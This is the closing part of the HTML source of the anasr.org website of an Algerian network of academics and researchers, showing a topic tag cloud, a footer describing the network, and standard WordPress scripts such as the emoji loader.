<a href="https://www.new.anasr.org/tag/anasr-org/" class="tag-cloud-link tag-link-32 tag-link-position-6" style="font-size: 19.2pt;" aria-label="anasr.org (18 items)">anasr.org</a>
<a href="https://www.new.anasr.org/tag/antibacetrial-activity/" class="tag-cloud-link tag-link-34 tag-link-position-7" style="font-size: 8pt;" aria-label="Antibacetrial Activity (2 items)">Antibacetrial Activity</a>
<a href="https://www.new.anasr.org/tag/april-16th/" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 12.2pt;" aria-label="April 16th (5 items)">April 16th</a>
<a href="https://www.new.anasr.org/tag/awards/" class="tag-cloud-link tag-link-47 tag-link-position-9" style="font-size: 22pt;" aria-label="Awards (29 items)">Awards</a>
<a href="https://www.new.anasr.org/tag/awards2013/" class="tag-cloud-link tag-link-48 tag-link-position-10" style="font-size: 14.58pt;" aria-label="Awards2013 (8 items)">Awards2013</a>
<a href="https://www.new.anasr.org/tag/awards2014/" class="tag-cloud-link tag-link-49 tag-link-position-11" style="font-size: 14.58pt;" aria-label="Awards2014 (8 items)">Awards2014</a>
<a href="https://www.new.anasr.org/tag/awards2015/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 13.88pt;" aria-label="Awards2015 (7 items)">Awards2015</a>
<a href="https://www.new.anasr.org/tag/awards2016/" class="tag-cloud-link tag-link-51 tag-link-position-13" style="font-size: 11.08pt;" aria-label="Awards2016 (4 items)">Awards2016</a>
<a href="https://www.new.anasr.org/tag/belgacem-haba/" class="tag-cloud-link tag-link-52 tag-link-position-14" style="font-size: 8pt;" aria-label="Belgacem Haba (2 items)">Belgacem Haba</a>
<a href="https://www.new.anasr.org/tag/biomedical-engineering/" class="tag-cloud-link tag-link-56 tag-link-position-15" style="font-size: 11.08pt;" aria-label="Biomedical Engineering (4 items)">Biomedical Engineering</a>
<a href="https://www.new.anasr.org/tag/biotechnology/" class="tag-cloud-link tag-link-59 tag-link-position-16" style="font-size: 13.18pt;" aria-label="Biotechnology (6 items)">Biotechnology</a>
<a href="https://www.new.anasr.org/tag/chemistry/" class="tag-cloud-link tag-link-73 tag-link-position-17" style="font-size: 9.68pt;" aria-label="Chemistry (3 items)">Chemistry</a>
<a href="https://www.new.anasr.org/tag/cirta-science-competition/" class="tag-cloud-link tag-link-74 tag-link-position-18" style="font-size: 9.68pt;" aria-label="Cirta-Science Competition (3 items)">Cirta-Science Competition</a>
<a href="https://www.new.anasr.org/tag/communication/" class="tag-cloud-link tag-link-80 tag-link-position-19" style="font-size: 15.28pt;" aria-label="Communication (9 items)">Communication</a>
<a href="https://www.new.anasr.org/tag/computer-science/" class="tag-cloud-link tag-link-81 tag-link-position-20" style="font-size: 14.58pt;" aria-label="Computer Science (8 items)">Computer Science</a>
<a href="https://www.new.anasr.org/tag/computer-vision/" class="tag-cloud-link tag-link-82 tag-link-position-21" style="font-size: 11.08pt;" aria-label="Computer Vision (4 items)">Computer Vision</a>
<a href="https://www.new.anasr.org/tag/day-of-knowledge/" class="tag-cloud-link tag-link-86 tag-link-position-22" style="font-size: 11.08pt;" aria-label="Day of knowledge (4 items)">Day of knowledge</a>
<a href="https://www.new.anasr.org/tag/development/" class="tag-cloud-link tag-link-91 tag-link-position-23" style="font-size: 16.4pt;" aria-label="Development (11 items)">Development</a>
<a href="https://www.new.anasr.org/tag/diabetes/" class="tag-cloud-link tag-link-93 tag-link-position-24" style="font-size: 9.68pt;" aria-label="Diabetes (3 items)">Diabetes</a>
<a href="https://www.new.anasr.org/tag/digital-signal-processing/" class="tag-cloud-link tag-link-98 tag-link-position-25" style="font-size: 12.2pt;" aria-label="Digital Signal Processing (5 items)">Digital Signal Processing</a>
<a href="https://www.new.anasr.org/tag/drug-delivery/" class="tag-cloud-link tag-link-100 tag-link-position-26" style="font-size: 9.68pt;" aria-label="Drug Delivery (3 items)">Drug Delivery</a>
<a href="https://www.new.anasr.org/tag/economics/" class="tag-cloud-link tag-link-103 tag-link-position-27" style="font-size: 9.68pt;" aria-label="Economics (3 items)">Economics</a>
<a href="https://www.new.anasr.org/tag/energy/" class="tag-cloud-link tag-link-108 tag-link-position-28" style="font-size: 11.08pt;" aria-label="Energy (4 items)">Energy</a>
<a href="https://www.new.anasr.org/tag/environment/" class="tag-cloud-link tag-link-111 tag-link-position-29" style="font-size: 11.08pt;" aria-label="Environment (4 items)">Environment</a>
<a href="https://www.new.anasr.org/tag/ict/" class="tag-cloud-link tag-link-123 tag-link-position-30" style="font-size: 11.08pt;" aria-label="ICT (4 items)">ICT</a>
<a href="https://www.new.anasr.org/tag/immunology/" class="tag-cloud-link tag-link-129 tag-link-position-31" style="font-size: 9.68pt;" aria-label="Immunology (3 items)">Immunology</a>
<a href="https://www.new.anasr.org/tag/innovation/" class="tag-cloud-link tag-link-134 tag-link-position-32" style="font-size: 15.28pt;" aria-label="Innovation (9 items)">Innovation</a>
<a href="https://www.new.anasr.org/tag/medical-imaging/" class="tag-cloud-link tag-link-153 tag-link-position-33" style="font-size: 9.68pt;" aria-label="medical imaging (3 items)">medical imaging</a>
<a href="https://www.new.anasr.org/tag/molecular-science/" class="tag-cloud-link tag-link-161 tag-link-position-34" style="font-size: 9.68pt;" aria-label="Molecular Science (3 items)">Molecular Science</a>
<a href="https://www.new.anasr.org/tag/neuroscience/" class="tag-cloud-link tag-link-174 tag-link-position-35" style="font-size: 11.08pt;" aria-label="Neuroscience (4 items)">Neuroscience</a>
<a href="https://www.new.anasr.org/tag/outreach/" class="tag-cloud-link tag-link-180 tag-link-position-36" style="font-size: 16.4pt;" aria-label="Outreach (11 items)">Outreach</a>
<a href="https://www.new.anasr.org/tag/physics/" class="tag-cloud-link tag-link-194 tag-link-position-37" style="font-size: 9.68pt;" aria-label="Physics (3 items)">Physics</a>
<a href="https://www.new.anasr.org/tag/publication/" class="tag-cloud-link tag-link-207 tag-link-position-38" style="font-size: 14.58pt;" aria-label="Publication (8 items)">Publication</a>
<a href="https://www.new.anasr.org/tag/public-engagement/" class="tag-cloud-link tag-link-206 tag-link-position-39" style="font-size: 15.84pt;" aria-label="Public Engagement (10 items)">Public Engagement</a>
<a href="https://www.new.anasr.org/tag/reforms/" class="tag-cloud-link tag-link-211 tag-link-position-40" style="font-size: 17.38pt;" aria-label="Reforms (13 items)">Reforms</a>
<a href="https://www.new.anasr.org/tag/renewable-energy/" class="tag-cloud-link tag-link-213 tag-link-position-41" style="font-size: 15.28pt;" aria-label="Renewable Energy (9 items)">Renewable Energy</a>
<a href="https://www.new.anasr.org/tag/science-communication/" class="tag-cloud-link tag-link-217 tag-link-position-42" style="font-size: 9.68pt;" aria-label="Science Communication (3 items)">Science Communication</a>
<a href="https://www.new.anasr.org/tag/sirius-astronomy-association/" class="tag-cloud-link tag-link-229 tag-link-position-43" style="font-size: 11.08pt;" aria-label="Sirius Astronomy Association (4 items)">Sirius Astronomy Association</a>
<a href="https://www.new.anasr.org/tag/solar-power/" class="tag-cloud-link tag-link-231 tag-link-position-44" style="font-size: 9.68pt;" aria-label="Solar Power (3 items)">Solar Power</a>
<a href="https://www.new.anasr.org/tag/technology/" class="tag-cloud-link tag-link-245 tag-link-position-45" style="font-size: 13.18pt;" aria-label="Technology (6 items)">Technology</a></div>
</div></div>
			</div>
			<!--Sidebar Area-->
		</div>
	</div>
</div>
<!-- /Blog Section with Sidebar -->
<!-- Footer Section -->
<div class="footer-section">
	<div class="container">	
		<div class="row footer-widget-section">
			<div class="col-md-3 col-sm-6 footer-widget-column">			<div class="textwidget">The Algerian Network for Academics, Scientists & Researchers is an interaction space to discover, share and inspire Algerian intellect across the globe. anasr.org aims to foster a community of Algerian academics, scientists, researchers and practitioners by developing an independent, community-led platform for exchange, and providing its members with effective means to corroborate their expertise and benefit from their peers inside and outside of Algeria.</div>
		</div>	
			<div class="clearfix"></div>
		</div>
	</div>
</div>
<!-- /Footer Section -->
<div class="clearfix"></div>
<!-- Footer Copyright Section -->
<div class="footer-copyright-section">
	<div class="container">
		<div class="row">
			<div class="col-md-8">
				<div class="footer-copyright">
									</div>
			</div>
						</div>
	</div>
</div>
<!-- /Footer Copyright Section -->
<!--Scroll To Top--> 
<a href="#" class="hc_scrollup"><i class="fa fa-chevron-up"></i></a>
<!--/Scroll To Top--> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/appointment-green/*","/wp-content/themes/appointment/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.new.anasr.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.new.anasr.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>